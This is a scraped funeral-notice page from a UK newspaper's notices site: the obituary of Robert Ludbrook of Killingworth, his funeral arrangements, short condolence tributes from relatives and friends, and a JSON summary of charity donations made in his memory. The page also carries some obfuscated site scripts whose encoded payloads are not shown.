                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Robert <span class="notice_surname_span">LUDBROOK (Killingworth)</span></span></h1>
                <h2>Killingworth<span><span class="age_container"></span> | Published in:</span> Evening Chronicle Newcastle.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/2.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/2.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/3610.png?1598024351"/ alt="W.S. Taylor & Sons Ltd"></div>
                <div class="funeral_director_company_name">W.S. Taylor & Sons Ltd</div>
                <a class="visit_fd_link" href="/services-directory/view/334?source=notice">Visit Page</a>
                                <div class="block_item fd_preferred_slot_container "><a href="https://www.foresthallfuneraldirectors.co.uk/" rel="noopener" target="_blank"><img src="/store_local/funeral_director_preferred/3610.gif?time=1648727645" alt="Preferred partner"/></a></div>                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Robert</span><span class="message_surname">LUDBROOK</span><span class="message_container">Suddenly at home on 28th October, aged 60 years, Rob. A devoted husband of Dianne. A loving dad of Dean and Kelly and a dearly loved father-in-law of Jodie and Paul. Also a treasured grandad of Teegan, Olivia, Gracie and Ella. Rob was also a loving brother, brother-in-law, uncle and friend to many and will be sadly missed by all. <br />
<br />
Family and friends please meet for service at West Road Crematorium on Friday 17th November at 2:15pm. Family flowers only by request. Donations in lieu if desired to The Great North Air Ambulance. A collection plate will be available at the Crematorium. <br />
WS Taylor &amp; Sons<br />
2-3 Meadowfield Terrace<br />
Forest Hall<br />
NE12 9ES<br />
Tel: 0191 2709677</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Robert">Add a tribute for Robert</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                                <div class="notice_column donation_wrapper hidden">
                    <div class="donation_container">
                        <div class="donation_name_container">
                            <div class="donation_name"><span class="donation_name_description">Donate in memory of</span> Robert</div>
                            <div class="donation_btn_cont hidden">
                                <a class="waves-effect waves-light btn donation_btn modal-trigger" href="/donation?nid=5155293&tid=reach&dpid=120521&abid=902240441&np=%2Fnotice%2Fludbrook%2F5155293&fn=Robert&sn=LUDBROOK">Donate Now <i class="fa-light fa-heart"></i></a>
                            </div>
                        </div>
                        <div id="donation_charities" class="donation_charities"></div>
                        <div class="donation_closed_cont hidden"></div>
                    </div>
                </div>
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="2831"> 2831</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>10/11/2023</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>12 </span>Tributes added for Robert</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option><option value="candle">Candles</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item charity_tribute_item" data-type="charity_tribute" data-idx="3678318">
                
                        <div class="tribute_item_contents charity_tribute_container">
            <div class="report_tribute_btn" onclick="open_report_form('3678318', 'Charity Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_charity_background"><img src="/assets/images/charity_tribute_background.jpg"></div>
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/1092204_176.jpg?1715246972" alt="donation charity logo"></div>
            <div class="tribute_message">Thank you from</div>
            <div class="tribute_name">                        <div class="charity_name">The Great North Air Ambulance Service</div></div>
            <div class="tribute_message">For all the donations given</div>
            <div class="tribute_date">05/12/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3678318" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3678318', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3678318"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3651560">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3651560', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Worked with Rob years ago at fundu sorry to hear sad news       <br />
John fuller</div>
            <div class="tribute_name"><span>Carol Fuller</span></div>
            <div class="tribute_date">11/11/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3651560" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3651560', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3651560"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3651250">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3651250', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">So sorry to lose such a good friend. One true gentleman. Always smiling. Big loss to this world. Warren and lesley. X</div>
            <div class="tribute_name"><span>Lesley Walker</span></div>
            <div class="tribute_date">11/11/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3651250" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3651250', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3651250"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3651155">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3651155', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">To our brother in law Rob. Gone too soon, RIP love Sandra and Rob xx</div>
            <div class="tribute_name"><span>Sandra </span></div>
            <div class="tribute_date">10/11/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3651155" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3651155', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3651155"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3651156">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3651156', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_2.jpg" alt="Candle fn_2"/></div>
            <div class="tribute_name"><span>Sandra </span></div>
            <div class="tribute_date">10/11/2023</div>
            </div>
        </div>            <div class="tribute_item" data-type="tribute" data-idx="3650805">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3650805', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Rip Rob gone far too soon </div>
            <div class="tribute_name"><span>Alison Hall</span></div>
            <div class="tribute_date">10/11/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3650805" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3650805', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3650805"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3650806">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3650806', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_3.jpg" alt="Candle fn_3"/></div>
            <div class="tribute_name"><span>Alison Hall</span></div>
            <div class="tribute_date">10/11/2023</div>
            </div>
        </div>            <div class="tribute_item" data-type="tribute" data-idx="3650430">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3650430', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">R.I.P my lovely uncle Robert, gone far too soon XX</div>
            <div class="tribute_name"><span>Annamarie Ludbrook</span></div>
            <div class="tribute_date">10/11/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3650430" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3650430', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3650430"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3650431">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3650431', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_7.jpg" alt="Candle fn_7"/></div>
            <div class="tribute_name"><span>Annamarie Ludbrook</span></div>
            <div class="tribute_date">10/11/2023</div>
            </div>
        </div>            <div class="tribute_item" data-type="tribute" data-idx="3650391">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3650391', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">R.I.P Rob you will be so sadly missed, still can&#039;t believe your not here with us.<br />
Love Maxine &amp; Ashley</div>
            <div class="tribute_name"><span>Maxine Edgar</span></div>
            <div class="tribute_date">10/11/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3650391" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3650391', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3650391"></div>
        </div>
            </div>
                </div>
                <div class="tributes_end_container"></div>
                                    <div class="tribute_pagination">
                    <ul class="pagination">
                    <li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5155293&page=1"><i class="far fa-chevron-left"></i></a></li><li class='waves-effect active'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5155293&page=1">1</a></li><li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5155293&page=2">2</a></li><li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5155293&page=2" class="pagination_next"><i class="far fa-chevron-right"></i></a></li>
                    </ul>
                    <input type="hidden" id="current_tribute_get_vals" name="current_tribute_get_vals" value="">
                    </div></div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"cPCFAyImZ",37,7,12));
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"qwloWmrdS",50,7,8));

    });
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"ANROkxTqW",7,6,6));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/inmemory_donations_framework?run=inmemory_donations
body_size: -5
content:
{"donation_profile":{"id":120521,"closed":true,"ad_type":"trade","profile_charities":[{"id":520665,"name":"The Great North Air Ambulance Service","charity_reg_no":"1092204","source":"england_wales","branch":null,"total_amount":"20.00","net_amount":"18.74","total_gift_aid":"4.69","name_with_branch":"The Great North Air Ambulance Service","alias":null,"for_search_only":null,"logo_url":"\/store_local\/charity_logos\/1092204_176.jpg?1715246972"}],"publications":[{"name":"funeral-notices"},{"name":"Evening Chronicle"}],"arrangement":{"id":120527,"title":"Mr","firstname":"Robert","surname":"LUDBROOK","deathdate":"2023-10-28"},"total_amount":"20.00","total_gift_aid":"4.69"},"tenant_id":"reach"}